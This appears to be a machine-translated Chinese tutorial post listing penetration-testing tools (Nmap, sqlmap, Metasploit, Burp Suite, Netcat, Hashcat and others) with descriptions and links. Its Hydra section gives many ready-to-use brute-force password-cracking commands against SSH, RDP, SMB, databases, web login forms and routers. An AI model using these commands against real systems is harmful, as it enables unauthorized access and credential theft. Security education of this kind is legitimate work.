当前位置:网站首页>Penetration test (1) -- necessary tools, navigation
Penetration test (1) -- necessary tools, navigation
2022-07-06 15:53:00 【Catch the king before the thief】
From:https://zhuanlan.zhihu.com/p/401413938
Practical teaching of penetration test :https://www.zhihu.com/column/c_1334810805263515648
Navigation websites :
- Infiltrators, network security practitioners, safe navigation ( Quick reference Brochure )--- Infiltrator navigation :https://www.shentoushi.top/
- Safety circle info:https://www.anquanquan.info/
- Control safe navigation :http://i.zkaq.org/
- Secure site navigation :https://www.cnblogs.com/hookjoy/p/10859089.html
keyword : Penetration test The engineer The way of cultivation VIP、 Penetration test actual combat
When learning any subject , It is important to have a concept : Minimum necessary knowledge ( MAKE : Minimal Actionable Knowledge and Experience )
When learning a skill , Try to find out in the fastest time Minimum necessary knowledge (MAKE) What are the ? Then grasp them quickly , That's it " Quick start ", Then we can start Hands-on practice , Then verify the theory in practice 、 Deepen the understanding , At the same time, continue to expand learning . The same is true of learning hackers , about The first lesson for novice Xiaobai should be to master basic security tools , In this way, you can practice while learning , Verify the knowledge learned , At the same time, expand , In this way, learning efficiency will be greatly improved .
github Tool set
github Penetration test resource collection :https://github.com/enaqx/awesome-pentest
github Search for :https://github.com/search?q=pentest
github Search for :https://github.com/search?q=penetration
A collection of online penetration testing resources collated abroad :https://blog.csdn.net/h4ck0ne/article/details/50570687
1、 Commonly used tools
Kali Linux
Kali The predecessor was BackTrack Linux, Maintained by professionals in the offensive Security Department , Bring a lot of hacker tools , It is the operating system for hackers .Kali Best at attacking , Instead of defending , And it's easy to use . So don't be in your Kali Save your important confidential files in the virtual machine and install them on the physical machine .
Nmap
A very powerful host discovery and port scanning tool , and nmap Use your own script , It can also complete vulnerability detection , Support multiple platforms at the same time . As the ancestor of port scanner ,nmap (network mapper) It is a time-honored testing tool , Few people can leave it . Which ports are open ? What is running on those ports ? This is a pentester Essential information in the testing phase ,nmap It is usually the best tool for this work . Although occasionally there are executives who don't know technology hysterically say , An unknown party is scanning the port of the enterprise , but nmap It's perfectly legal in itself , It's like knocking on the front door of a neighbor , See if anyone is at home . Many legal organizations , Insurance companies 、Shodan and Censys Such Internet cartographers , as well as BitSight Such a risk rater , Will regularly use special port scanning software ( Usually nmap competitors masscan or zmap ) Scan the whole IPv4 Range , To map the public security situation of large and small enterprises . in other words , Malicious attackers will also scan ports , So you need to log , For future reference .
Official website :https://nmap.org/
Hacking tools Nmap Detailed use of the tutorial :https://zhuanlan.zhihu.com/p/395344698
Sqlmap
stay sqlmap Before , Must be carefully designed SQL, Then inject the test , See if there is SQL Inject holes .Sqlmap When it appears , have access to sqlmap Automatically detect whether the database on the server exists SQL Inject holes .
- Sqlmap Open source SQL Injection vulnerability detection tool , Can detect... In dynamic pages get/post Parameters ,cookie,http head , You can also view data , File system access , It can even execute operating system commands .
- Test method : Bull's blind note 、 Time blind note 、 An error injection 、UNION Joint query injection 、 Stack Injection
- Support database :Mysql、Oracle、PostgreSQL、MSSQL、Microsoft Access、IBM DB2、SQLite、Firebird、Sybase、SAP MaxDb
Official website :https://sqlmap.org/
github:https://github.com/sqlmapproject/sqlmap
course ( Hacking tools Sqlmap Detailed use of the tutorial ):https://zhuanlan.zhihu.com/p/394955217
Metasploit Framework ( MSF )
For most testers ,Metasploit Automation of a large number of previously cumbersome work , And really become " The most commonly used penetration testing framework in the world " , As its website advocates .Metasploit It's a by Rapid7 Open source projects that provide commercial support , For defenders , It is a necessary tool to protect their systems from attacks .Metasploit Framework Can black out the whole planet .Metasploit Framework(MSF) Is an open source security vulnerability detection tool , With thousands of known software vulnerabilities , And keep updating .Metasploit It can be used to collect information 、 Leak detection 、 The whole process of penetration testing, such as vulnerability utilization , Be crowned by the safe community “ Can black out the whole universe ” Name . The beginning of the Metasploit Is to use Perl language-written , But later in the new edition , Changed to use Ruby It's written in language .kali Bring their own Metasploit Community Edition . The professional edition is for a fee .
Official website :https://www.metasploit.com/
course :
- Hacking tools MSF build socks agent :https://zhuanlan.zhihu.com/p/399406841
- Hacking tools MSF To get the user's password :https://zhuanlan.zhihu.com/p/399413708
- Hacking tools MSF in kiwi Use of modules :https://zhuanlan.zhihu.com/p/399425862
- Hacking tools MSF in mimikatz Use of modules :https://zhuanlan.zhihu.com/p/401107953
BurpSuite
Burp Suite Is a very effective web Vulnerability scanner . It is also used for attacks Web A collection platform for applications , Contains many tools .BurpSuite Many interfaces have been designed for these tools , To speed up the process of attacking applications . All tools share a request , And can handle the corresponding HTTP news 、 persistence 、 authentication 、 agent 、 journal 、 alert .
Burp competitors Nessus It also provides the same effective ( And the price is similar ) Products .
BurpSuite It is divided into Community Edition 、 pro . The function of the community version is very weak , Professional Edition charges .
course : Hacking tools BurpSuite Detailed explanation :https://zhuanlan.zhihu.com/p/401134233
Zed Attack Proxy
There's no money for Burp Suite pro when , have access to OWASP Of Zed Attack agents (ZAP) Almost equally effective , And it's free software . seeing the name of a thing one thinks of its function ,ZAP Between browser and test website , Allows you to intercept ( That is, the middleman ) Flow to check and modify . It lacks Burp Many fancy functions of , But its open source license makes it easier 、 Cheaper mass deployment , And it is a good tool for beginners , Let them know web How fragile is the traffic .
ZAP competitors Nikto Similar open source tools are also provided .
Nikto
Nikto It's an open source (GPL)Web Server scanner , It can be to Web The server performs a comprehensive variety of scans , Contains more than 3300 A potentially dangerous document CGIs, exceed 625 Server version , And exceed 230 A specific server problem .
Official website :http://www.cirt.net/nikto2
Netcat
Netcat Have " Swiss Army knife " The reputation of the .nc Small and strong , Can read and write TCP or UDP network connections , It is designed as a reliable back-end tool , Can be driven directly by other programs or scripts . meanwhile , It is also a network debugging and development tool with rich functions , Because it can establish almost any type of connection you may use , And some very interesting built-in functions , It's based on socket Agreement work . In the field of penetration testing, it is usually used to rebound shell.
Hacking tools Netcat Detailed use of the tutorial :https://zhuanlan.zhihu.com/p/397058259
Wireshark
Wireshark Used to handle the traffic transmitted by the network . although Wireshark Usually used for in-depth study of daily TCP/IP Connection problem , But it supports the analysis of hundreds of protocols , Including real-time analysis and decryption support for many of these protocols . If you are new to testing ,Wireshark It is a tool that must be learned .Wireshark( Original name Ethereal) Is a network packet analysis software . It can be used to interactively analyze network traffic ( Network protocol ). The function of network packet analysis software is to intercept network packets , And display the most detailed network packet data as much as possible .
Official website :https://www.wireshark.org/
aircrack-ng
aircrack-ng yes Wireless security audit tools . Now , Due to improper configuration 、 Wrong password or outdated Encryption Protocol , Cause cracking wifi It is often possible .Aircrack-ng It is the first choice for many people .Aircrack Is a set for cracking WEP and WPA Tool set , Generally used for key cracking in Wireless Networks , Thus illegally entering the unauthorized wireless network , It's the fastest WEP / WPA Crack tools . Once enough encrypted packets are collected , It can be used to crack 40 To 512 Bit WEP The key , It can also be cracked by advanced encryption methods or violent cracking WPA1 or 2 The Internet .
Official website :http://aircrack-ng.org/
2、 Penetration test Tools
whatweb
whatweb yes kali A tool for website fingerprint identification in , Use Ruby Language development .whatweb Recognizable web technology , Including content management system (CMS)、 Blog platform 、 Statistics / Analysis package 、JavaScript library ,Web Servers and embedded devices . It has more than 900 A plug-in , Each plug-in can recognize different things .Whatweb You can also identify the version number , E-mail address 、 Account ID、Web Framework module ,SQL Errors, etc
Hacking tools whatweb Detailed use of the tutorial :https://zhuanlan.zhihu.com/p/396345123
Website directory scanning tool ( Mitsurugi 、dirbuster、Webdirscan、wfuzz )
The website backstage scanning tool all uses the catalog dictionary to carry on the blasting scanning , The more dictionaries , The more results you get .
Hacker tools website background scanning tool detailed tutorial :https://zhuanlan.zhihu.com/p/395689804
Google Hacking
Google Hacking It's using the power of Google search , To search the vast Internet for the information we need . Lightweight search can find some left back doors , Backstage entrances that don't want to be discovered , Some user information leaks are found in the medium level search , Source code leaks , Unauthorized access, etc , The heavyweight may be mdb File download ,CMS Not locked install page , Website configuration password ,php Remote files contain important information such as vulnerabilities
Hacking tools Google Hacking Simple usage :https://zhuanlan.zhihu.com/p/400365865
3、 Vulnerability scanning tool
Nessus
first-class UNIX Vulnerability scanning tool .Nessus Claims to be the most popular vulnerability scanner in the world , There are more than 75000 An organization is using it . The tool provides a complete computer vulnerability scanning service , And update its vulnerability database at any time .Nessus Different from traditional vulnerability scanning software ,Nessus It can be remotely controlled on the local or remote terminal at the same time , Carry out vulnerability analysis scanning of the system .Nessus It is also an important tool for penetration testing
Hacking tools Nessus Detailed use of the tutorial :https://zhuanlan.zhihu.com/p/395459622
AppScan
AppScan yes IBM A paragraph web Security scan tool , Web site security penetration testing can be carried out by using crawler technology , Automatically scan the web page links according to the website entry , After scanning, scanning reports and repair suggestions will be provided
Hacking tools AppScan Detailed use of the tutorial :https://zhuanlan.zhihu.com/p/396532847
4、 Social worker blasting
Hashcat
HashCat There are mainly three versions :Hashcat、oclHashcat-plus、oclHashcat-lite. The main difference between the three versions is :HashCat Only support CPU Crack .oclHashcat-plus Support use GPU Crack multiple HASH, And the supported algorithms are as high as 77 Kind of .oclHashcat-lite Support usage only GPU For single HASH To crack , Supported by HASH There are only 32 Kind of , But the algorithm is optimized , You can achieve GPU The highest speed of cracking .. If only a single ciphertext is cracked , Recommended oclHashCat-lite.
Hacking tools Hashcat Detailed explanation :https://zhuanlan.zhihu.com/p/401363280
hydra
github:https://github.com/vanhauser-thc/thc-hydra
Hydra It's a guess ( Crack ) Valid login ( Password pairs ) A very powerful brute force cracking tool . It's organized by famous hackers THC Developed an open source brute force cracking tool .Hydra Is a tool to verify the nature of , The main purpose is : Show that security researchers get a system authentication authority remotely
Hydra Can crack the online password , such as SSH or FTP Sign in 、IMAP、IRC、RDP etc. . You can also specify a password dictionary to crack . Such as Hydra Tools like this will remind us , Why limit the number of password attempts , And disconnecting users after a small number of login attempts can successfully reduce the attacker's defense ability .
Supported services :adam6500 asterisk cisco cisco-enablecobaltstrike cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap [s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Related use :
- Hacking tools hydra Detailed use of the tutorial :https://zhuanlan.zhihu.com/p/397779150
- Exhaustive article --- Commonly used exhaustive methods :https://www.freebuf.com/articles/web/265477.html
- Exhaustive blasting artifact hydra Explain and use in detail :https://blog.csdn.net/maverickpig/article/details/122953490
usage :hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[:PORT][/OPT]]
Parameters
Options :
-R Resume blasting ( If cracking is interrupted , The next time to perform hydra -R /path/to/hydra.restore You can continue the task )
-I Ignore existing files ( Don't wait 10 second )
-S Use... When specifying blasting SSL link
-s PORT Designated port , It is applicable to the non default attack target port . for example http Service usage non 80 port
-l LOGIN or -L FILE A lowercase letter L Specify the user name to crack . Capitalization L Specify the user name dictionary to crack
-p PASS or -P FILE A lowercase letter P Specify a password to crack , Rarely used . Capitalization P Specify password dictionary to crack ( The most commonly used )
-x MIN:MAX:CHARSET Generate a password dictionary , Input "-x -h" get help
-y It is forbidden to use symbols in brute force cracking , See above
-r For options -x Use a non random shuffle method
-e nsr n: Empty password test .s: Use the specified account and password to try .r: Reverse login
-u When you know the password , Only recycle users .( It works ! Implied in -x in )
-C FILE Colon separated login:pass Dictionary file . instead of -L/-P Options
-M FILE Designated target ip List file , Batch cracking .
Be careful : The storage format of the target list file must be " Address : port "
-o FILE Login name that will be found / Password pair write FILE instead of stdout
-b FORMAT Appoint -o FILE The format of :text(default), json, jsonv1
-f / -F As long as the blasting is successful, stop blasting (-M:-f Each host ,-F overall situation )
-t TASKS Specify the number of tasks when blasting ( It can be understood as the number of threads ), The default is 16
-T TASKS Running in parallel as a whole TASKS Count ( about -M, The default value is :64)
-w / -W time Response waiting time (32) / The connection between each thread (0)
-c TIME Waiting time for each login attempt on all threads ( mandatory -t 1)
-4 / -6 Use IPv4( Default )/ IPv6 Address ( It's always on [] Also placed in -M in )
-v / -V / -d Detailed mode / Each attempt shows login + adopt / Debug mode
-O Use the old SSL v2 and v3
-K Don't redo failed attempts ( advantageous to -M Large scale scanning )
-q Do not print messages about connection errors
-U Service module usage details
-m Module specific OPT Options , relevant information , see also -U Output
-h More command line options ( Complete help )
server Represents the target to attack ( Single ), Use when multiple targets -M Parameters . The goal is :DNS、IP or 192.168.0.0/24
service Services to be cracked ( Relevant branches Hold an agreement , See below ).
for example http, stay hydra in , Different protocols will use different modules to solve the problem ,
hydra Of http-get and http-post The module is used to explode get and post Requested page
OPT Additional parameters of blasting module , have access to -U Parameters to see which parameters the module supports .
For example, order :hydra -U http-get
Use HYDRA_PROXY_HTTP or HYDRA_PROXY Environment variables to set proxy .
for example .
% export HYDRA_PROXY=socks5://l:[email protected]:9150( or :socks4://connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt( most 64 Entries )
% export HYDRA_PROXY_HTTP=http://login:[email protected]:8080
% export HYDRA_PROXY_HTTP=proxylist.txt( most 64 Entries )
Example :
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt sshCommon parameters
- -l Specify a single user name , It is suitable to use when you know the user name and password
- -L Specify multiple user names , The parameter value is the path of the file where the user name is stored ( Absolute path is recommended )
- -p Specify a single password , It is suitable to use when you know the password and user name
- -P Specify multiple passwords , The parameter value is the file storing the password ( It is often called a dictionary ) The path of ( Absolute path is recommended )
- -e nsr Extra options ,n: Empty password test ,s: Use the specified account and password .r: Reverse login
- -C This parameter is used when the user name and password are stored in a file . Be careful , file ( Dictionaries ) The storage format must be “ user name : password ” The format of .
- -M Designated target ip List file , Batch cracking . Be careful : The storage format of the list file must be “ Address : port ”
- -o file Specify the result output file
- -t Specify the number of tasks when blasting ( It can be understood as the number of threads ), The default is 16
- -s Designated port , It is applicable to the non default attack target port . for example :http Service usage non 80 port
- -S Use... When specifying blasting SSL link
- -R Resume blasting ( If the crack breaks , The next time to perform hydra -R /path/to/hydra.restore You can continue the task .)
- -w time Set the maximum timeout , Company
- -v/-V Show details of blasting
- -f As long as the blasting is successful, stop blasting
- -x Custom password .
- server Represents the target to attack ( Single ), Use when multiple targets -M Parameters
- service The type of service targeted ( It can be understood as the protocol used in blasting ), for example http, stay hydra in , Different protocols will use different modules to solve the problem ,hydra Of http-get and http-post The module is used to explode get and post Requested page
- OPT Additional parameters of blasting module , have access to -U Parameters to see which parameters the module supports , For example, order :hydra -U http-get
Be careful :
- 1. Create your own dictionary , Then put it in the current directory or specify the directory .
- 2. Parameters can be uniformly placed at the end , Formats like : hydra ip service Parameters
- 3. Know the user name , I don't know the password , such as web Log in to crack , Direct use -l Can , Then the rest of the time to crack the password .
- 4. shortcoming , If the target website needs a verification code when logging in, it can't be cracked .
- 5. man hydra The most versatile .
- 6. perhaps hydra -U http-form Wait to see specific help .
Example :hydra -L user.txt -P password.txt -t 2 -vV -e ns 192.168.154.131 ssh
Summary of various protocol cracking
Crack ssh
hydra -l user name -p Password dictionary -t Threads -vV -e ns ip ssh
hydra -l user name -p Password dictionary -t Threads -o save.log -vV ip ssh
hydra -L users.txt -P password.txt -vV -o ssh.log -e ns IP sshCrack ftp
hydra ip ftp -l user name -P Password dictionary -t Threads ( Default 16) -vV
hydra ip ftp -l user name -P Password dictionary -e ns -vV
hydra -L User name dictionary -P Password dictionary -t 6 -e ns IP Address -vget Mode submission , Crack web Sign in :
hydra -l user name -p Password dictionary -t Threads -vV -e ns ip http-get /admin/
hydra -l user name -p Password dictionary -t Threads -vV -e ns -f ip http-get /admin/index.php
hydra -L User name dictionary -P Password dictionary -t Threads -v -e ns IP Address http-get /admin/
hydra -L User name dictionary -P Password dictionary -t Threads -v -e ns -f IP Address http-get /admin/index.phppost Mode submission , Crack web Sign in
hydra -f -l user name -P Password dictionary -V -s 9900 IP Address http-post-form "/admin/index.php?action=login:user=USER&pw=PASS:"
hydra -l user name -P Password dictionary -s 80 ip http-post-form "/admin/login.php:username=^USER^&password=^PASS^&submit=login:sorry password"
hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form "login.php:id=^USER^&passwd=^PASS^:<title>wrong username or password</title>"
Parameter description :
- # /index.php … This is a login url
- # The back door is POST The data of The user name and password are USER PASS Instead of
- # Then if there is a login error The characters that will appear ... Then start cracking
- -t Number of threads at the same time 3
- -l User name is admin, Dictionaries pass.txt, Save as out.txt,
- -f When a password is cracked, it stops ,
- The goal is ip 10.36.16.18
- http-post-form Indicates that the crack is using http Of post The password of the form submitted is cracked ,
Crack https
hydra -m /index.php -l user name -P Password dictionary .txt IP Address https
hydra -m /index.php -l muts -P pass.txt IP https
hydra -m /index.php -l username -P pass.txt IP httpsCrack Voice communication tools teamspeak
hydra -l User name dictionary -P Password dictionary .txt -s Port number -vV ip teamspeak
hydra -l user name -P Password dictionary -s Port number -vV ip teamspeakCrack cisco
hydra -P Password dictionary IP Address cisco
hydra -m cloud -P Password dictionary IP Address cisco-enable
hydra -P pass.txt IP cisco
hydra -m cloud -P pass.txt IP cisco-enableCrack smb
hydra -l User name dictionary -P Password dictionary IP Address smb
hydra -l administrator -P pass.txt 10.36.16.18 smbCrack pop3
hydra -l user name -P Password dictionary .txt my.pop3.mail pop3
hydra -l muts -P pass.txt my.pop3.mail pop3Crack rdp ( Remote desktop )
hydra ip Address rdp -l administrator -P Password dictionary .txt -V
hydra ip rdp -l administrator -P pass.txt -VCrack http-proxy
hydra -l admin -P Dictionaries .txt http-proxy://IP Address
hydra -l admin -P pass.txt http-proxy://IPCrack imap
hydra -L user.txt -p secret 10.36.16.18 imap PLAIN
hydra -C defaults.txt -6 imap://[fe80::2c:31ff:fe12:ac11]:143/PLAINCrack telnet
hydra ip Address telnet -l User dictionary .txt -P Password dictionary .txt -t 32 -s 23 -e ns -f -V
hydra IP telnet -l user -P Password dictionary -t 32 -s 23 -e ns -f -VBlast mysql
hydra -l root -P /root/pentest/passwd.txt mysql://192.168.0.100 -f -o /root/pentest/mysql.txt -Vother
oracle
hydra -P /root/passwd oracle://192.168.0.100 -f -o /root/oracle.txt –v
redis
hydra -P /root/passlist.txt -e nsr -t 16 192.168.0.101 redis
postgresql
hydra -P /root/passlist.txt -e nsr -t 16 192.168.0.101 postgresql
Router cracking
hydra -l admin -x 6:10:[email protected]#$%^&()-= -t 8 192.168.1.1 http-get /
- -l admin For the user name trying to crack .
- # -x 6:10:1a. Indicates that the password for the enumeration consists of Numbers 、 Lowercase letters and single characters ’.' And so on , The length is 6 - 10 position .-t 8 It means points 8 A burst attempt is made on a parallel task .192.168.1.1 by Router Address .http-get To crack the way ( agreement )
xhydra --- hydra Visual tools
stay kali Enter... On the command line xhydra Can be opened
Kali Bring your own password dictionary
The most important condition for the success of brute force cracking is to have a strong password dictionary !Kali Some dictionaries are included by default , stay /usr/share/wordlists Under the table of contents
dirb
big.txt # A big dictionary
small.txt # A little dictionary
catala.txt # Project configuration Dictionary
common.txt # Public Dictionary
euskera.txt # Data catalog Dictionary
extensions_common.txt # Common file extension Dictionary
indexes.txt # Home page dictionary
mutations_common.txt # Backup extension
spanish.txt # Method name or Library Directory
others # Extended Directory , Default user name, etc
stress # Pressure test
vulns # Vulnerability testingdirbuster
apache-user-enum-** #apache User enumeration
directories.jbrofuzz # Directory enumeration
directory-list-1.0.txt # The catalog list is large , in , Small big,medium,smallfern-wifi
common.txt # public wifi Account passwordmetasploit There are all kinds of dictionaries
wfuzz Fuzzy testing , All kinds of dictionaries
John the Ripper
A powerful 、 Simple and multi platform password hash cracker . This password cracking program is open source , For offline password cracking .John You can use a set of possible passwords , And change them , take “a” Replace with “@”, take “s” Replace with “5”, And so on . Or it can run infinitely with powerful hardware , Until you find the password . Considering that most people use simple short passwords ,John Usually, it can successfully crack the encryption .
other Web Safety tools
Samurai Web Security Framework
One is based on Live Linux Preset in the environment Web Penetration test system , It also includes many excellent open source and free testing tools . This distribution focuses on attacks on websites , It uses the best free and open source tools to attack and invade websites . Developers have included detection 、 mapping 、 Explore and exploit the attack 4 All the steps are integrated into the distribution .
Official website :https://www.inguardians.com/
Websecurify
A powerful Web Application security test environment , The best combination of automatic and manual vulnerability testing technology is provided from the bottom up .
Official website :https://websecurify.com/

CyberChef ( Online chef )
GitHub link :https://github.com/gchq/CyberChef
CyberChef It's the British Intelligence Agency's Government Communications headquarters (GCHQ) Released a new open source Web Tools , For safety practitioners Analyze and decrypt data Provides convenience .
GCHQ stay GitHub This is how the home page is positioned CyberChef Of :CyberChef It's a simple 、 Intuitive web Applications , Used in web Various network operations are performed in the browser . These operations include simple coding ( Such as XOR or Base64)、 More complex encryption ( Such as AES、DES and Blowfish)、 Create binaries and hexdump、 Data compression and decompression 、 Compute hashes and checksums 、IPv6 and X.509 analysis 、 Change character encoding, etc .
CyberChef It's a Web Tools , Direct access :https://gchq.github.io/CyberChef/ You can use . Upper right corner About/Support Check out some FAQs . For example, the function of the tool :
decode Base64 Encoded string
Convert date and time to different time zones
analysis Teredo IPv6 Address
from hexdump Conversion data , Then decompress
Decrypt and disassemble shellcode
Display multiple timestamps as full dates
Perform different operations on different types of data
Use part of the input as the parameter of the operation
The main area has four windows , Namely Operations、Recipe、Input、Output
- Operations: Choose what you need to do , Code or encrypt , Or other operations
- Recipe: Parameters required for related operations
- Input: input data
- Output: Output results
With MD5 Coding, for example :Operations ---> Hashing ---> " double-click MD5" ,Recipe Unwanted , And then in Input Enter the data to be encoded ,Output The result is
- STEP: When you don't know how to operate , Click on step Will be prompted for each step
- BAKE: When the parameters are entered , Click on BAKE Will execute and generate results
- Auto Bake : It will automatically generate execution and generate results
Other tools
- 3、OpenVAS:OpenVAS It's an open vulnerability assessment system , It can also be said that it is a network scanner with related tools . Its core component is a server , Including a network vulnerability testing program , Can detect security issues in remote systems and Applications .
- 7、Kismet : A super wireless sniffer
- 8、Tcpdump : The most classic network monitoring and data capture sniffer
- 9、Cain and Abel : Windows The best password recovery tool on the platform
- 11、Ettercap : Provide more protection for switched LAN
- 13、Ping / telnet / dig / traceroute / whois / netstat : Basic commands
- 15、THC Hydra : The fastest network authentication cracker supporting multiple services
- 16、Paros proxy : Web program vulnerability evaluation agent
- 17、Dsniff : A powerful network evaluation and penetration testing tool suite
- 18、NetStumbler : Free of charge Windows 802.11 Sniffer
- 19、THC Amap : An application fingerprint scanner
- 20、GFI LANguard : a Windows Business network security scanner on the platform
- 24、Sysinternals : A powerful and comprehensive Windows A collection of tools
- 25、Retina : eEye Business vulnerability assessment scanner
- 27、L0phtcrack : Windows Password guessing and recovery program
- 28、Scapy : Interactive packet processing tools
- 29、Sam Spade : Windows Free tools for network query
- 30、GnuPG / PGP : Advanced encryption of your files and communications
- 31、Airsnort : 802.11 WEP Encryption cracking tool
- 33、P0f : Universal passive operating system fingerprint tool
- 35、WebScarab : One is used to analyze and use HTTP and HTTPS Protocol application framework
- 36、http://www.ntop.org/Ntop : Network communication monitor
- 37、Tripwire : Grandfather level file integrity checker
- 38、Ngrep : Convenient packet matching and display tools
- 39、Nbtscan : stay Windows Network collection NetBIOS Information
- 40、WebInspect : Powerful web program scanner
- 42、Xprobe2 : Active operating system fingerprint tool
- 43、EtherApe : EtherApe yes Unix Imitation on the platform etherman Graphical interface network monitor
- 44、Core Impact : Fully automatic and comprehensive intrusion detection tool
- 45、IDA Pro : Windows or Linux Decompilers and debuggers
- 46、SolarWinds : Internet discovery / monitor / Attack series tools
- 47、Pwdump : a Windows Password recovery tool
- 48、LSoF : Open the file list
- 49、RainbowCrack : A very innovative password hash decoder
- 50、Firewalk : Advanced route tracking tool
- 51、Angry IP Scanner : A very fast Windows IP Scanner and port scanner
- 52、RKHunter : a Unix On the platform Rootkit detector
- 53、Ike-scan : VPN Detectors and scanners
- 54、Arpwatch : Keep track of Ethernet /IP Address pairing , You can check out man in the middle attacks
- 55、KisMAC : a Mac OS X Graphical passive wireless network searcher on
- 56、OSSEC HIDS : An open source host based intrusion detection system
- 57、Openbsd PF : OpenBSD Packet filter
- 58、Nemesis : Simple packet injection
- 59、Tor : Anonymous network communication system
- 60、Knoppix : A multi-purpose CD or DVD CD-ROM self starting system
- 61、ISS Internet Scanner : Application vulnerability scanner
- 62Fport : Foundstone Enhanced version produced netstat
- 63、chkrootkit : Local rootkit detector
- 64、SPIKE Proxy : HTTP attack
- 65、OpenBSD : Considered the safest operating system
- 66、Yersinia : A low-level attack tool that supports multiple protocols
- 67、Nagios : An open source host 、 Service and network monitoring program
- 68、Fragroute/Fragrouter : A network intrusion detection evasion tool set
- 69、X-scan : A network vulnerability scanner
- 70、Whisker/libwhisker : Rain.Forest.Puppy Produced CGI Vulnerability scanner and vulnerability Library
- 71、Socat : Two way data transmission relay
- 72、Sara : Safety review research assistant
- 73、QualysGuard : Web based vulnerability scanner
- 74、ClamAV : a UNIX Platform based on GPL Anti virus tool set
- 75、cheops / cheops-ng : Provide many simple network tools , For example, local or remote network mapping and identification of computer operating system
- 76、Burpsuite : A web program attack integration platform
- 77、Brutus : A network verification brute force cracker
- 78、Unicornscan : Alternative port scanner
- 79、Stunnel : A wide range of uses SSL Encryption wrapper
- 80、Honeyd : Your personal honeynet
- 81、Fping : One multi host at the same time ping Scanning program
- 82、BASE : Basic analysis and security engine (Basic Analysis and Security Engine)
- 83、Argus : IP Network affairs review tool
- 84、Wikto : Web server evaluation tool
- 85、Sguil : Network security monitor command line analyzer
- 86、Scanrand : An extremely fast stateless network service and topology discovery system
- 87、IP Filter : Compact UNIX Packet filter
- 88、Canvas : A comprehensive vulnerability detection framework
- 89、VMware : Multi platform virtual software
- 90、Tcptraceroute : Based on a TCP Packet routing tracking tool
- 91、SAINT : Integrated network tools for security management
- 92、OpenVPN : Full function SSL VPN Solution
- 93、OllyDbg : Assembly level Windows The debugger
- 94、Helix : A product that pays attention to safety protection Linux edition
- 95、Bastille : Linux、Mac OS X and HP-UX Security enhancement script
- 96、Acunetix Web Vulnerability Scanner : Business vulnerability scanner
- 97、TrueCrypt : Open source Windows and Linux Disk encryption software
- 98、Watchfire AppScan : Commercial web vulnerability scanner
- 99、N-Stealth : Web server scanner
- 100、MBSA : Microsoft Baseline Security Analyzer (Microsoft Baseline Security Analyzer)
Penetration tools Use guide
From:https://www.kancloud.cn/wintry/p-tools/598518
Information collect Tools
nmap
The king of scanning 、 Port scanning artifact .
P0f
p0f Use passive methods to detect the operating system type of the target host . This program is sent by itself TCP Package analysis operating system type . adopt ping Packets and TTL Length judgment of windows and linux.
netdiscover
be based on ARP Network scanning tools netdiscover,ARP Yes, it will IP Network protocol for address conversion to physical address . Through this Agreement , You can judge a certain IP Whether the address is used , So as to find the surviving hosts in the network .
It's easy to use ( Scan local network ):netdiscover -r 192.168.146.0/24 // Use this machine IP paragraph
